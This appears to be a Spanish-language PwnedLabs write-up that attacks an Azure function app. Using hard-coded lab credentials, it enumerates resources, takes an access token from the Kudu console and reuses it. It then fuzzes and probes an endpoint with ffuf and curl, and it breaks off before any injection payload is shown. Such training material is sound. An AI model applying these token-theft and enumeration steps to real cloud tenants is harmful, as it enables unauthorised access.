Exploit SQL Injection in Azure Function App
Azure PwnedLabs
Disconnect-AzAccount
az logout
Lo primero que todo es tratar de desconectar y empezar desde 0.
az login -u Budi.Setiawan@megabigtech.com -p Welcome1352!

az account show | jq -r "{homeTenantId}"
Connect-AzAccount -AccountId "Budi.Setiawan@megabigtech.com"
Introducimos la contrasena.
Escogemos la opcion mbt-eam.
Le damos click a Si.

az resource list --query "[].{ID:id,Name:name,Type:type,Identity:identity,ResourceGroup:resourceGroup}"
az webapp show -n megabigtech-dev_group -g megabigtech-dev --query "enabledHostNames" -o table


Por alguna razon solo me funciona con este comando.
(Get-AzWebApp -ResourceGroupName “megabigtech-dev_group” -Name “megabigtech-dev”).EnabledHostNames

Get-AzRoleAssignment -Scope "/subscriptions/ceff06cb-e29d-4486-a3ae-eaaec5689f94" | Select-Object DisplayName, RoleDefinitionName

Get-AzWebApp -ResourceGroupName "megabigtech-dev_group" -Name "megabigtech-dev" | Select-Object -ExpandProperty Identity
En el portal se ve mas o menos asi:


Le damos click a JSON view.

Abrimos roadrecon y vemos lo siguiente sobre la aplicacion.
Nos dirigimos a https://megabigtech-dev.scm.azurewebsites.net

Le damos click a Powershell en Kudu.

Adquirimos el token de acceso y lo guardamos en una variable. En este caso es $token.

Connect-AzAccount -AccessToken $token -AccountId "test"
Al conectarnos hacemos el siguiente comando.
Get-AzResource
Get-AzResource -ResourceType "Microsoft.Web/Sites" -ResourceGroupName "mbt-rg-7" -Name "mbt-subscriptions"

Get-AzWebApp -ResourceGroupName "mbt-rg-7" -Name "mbt-subscriptions"

Get-AzResource -ResourceType "Microsoft.Web/Sites" -ResourceGroupName "mbt-rg-7" -Name "mbt-subscriptions" -ApiVersion "2018-11-01"

(Get-AzResource -ResourceType "Microsoft.Web/Sites" -ResourceGroupName "mbt-rg-7" -Name "mbt-subscriptions" -ApiVersion "2018-11-01").properties

Al dirigirnos a la pagina nos despliega este error.
burpsuite
Nos dirigimos a Proxy y hacemos una intercepcion en https://mbt-subscriptions.azurewebsites.net/api/trigger1
Vemos que no tiene Content-Type
Cambiamos el metodo de solicitud.



Mandamos un json {“testeo”:“mason.lopez@lycos.com}

ffuf -u 'https://mbt-subscriptions.azurewebsites.net/api/httptrigger1' \
-X POST \
-H 'Host: mbt-subscriptions.azurewebsites.net' \
-H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-d '{"FUZZ":"mason.lopez@lycos.com"}' \
-w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt \
-fs 131

curl https://mbt-subscriptions.azurewebsites.net/api/HttpTrigger1 -d '{"email": "mason.lopez@lycos.com"}'

Abrimos burp de nuevo y guardamos esta solicitud en un archivo.

bc request.txt

Agregamos en http match and replace (Configuracion de proxy) lo siguiente:
